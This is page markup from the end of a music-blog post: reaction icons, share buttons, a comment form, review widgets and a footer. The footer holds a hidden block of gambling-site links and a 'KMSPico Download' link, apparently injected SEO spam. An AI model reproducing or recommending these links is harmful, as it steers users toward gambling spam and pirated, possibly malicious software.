								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fqa-five-minutes-with-omyugen%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Q%26A%3A%20Five%20Minutes%20with%20omy%C3%BCgen%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fqa-five-minutes-with-omyugen%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-editor/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-editor/">Editor</a>								<a href="http://theplaygroun.co.uk" target="_blank" rel="noopener nofollow" rel="noopener nofollow" class="author-icon author-ext-url tipi-tip tipi-tip-move" data-title="Website"><i class="tipi-i-external-link"></i></a>
													</div>
													<div class="author-position title-light">Job Title test</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/qa-five-minutes-with-omyugen/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='35300' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Q&#038;A: Five Minutes with omyügen" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Premiere: Benedict Sinister drops &#8216;Only Sixteen&#8217;" data-pid="35298" data-pidori="35300" data-prev="https://theplayground.co.uk/qa-five-minutes-with-omyugen/" data-next="https://theplayground.co.uk/premiere-benedict-sinister-drops-only-sixteen/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51940 post type-post status-publish format-standard has-post-thumbnail hentry category-house category-interviews category-magazine category-music category-releases" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/house/" class="cat">House</a><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/">Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51940"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51937 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/" class="mask-img"><img width="100" height="100" 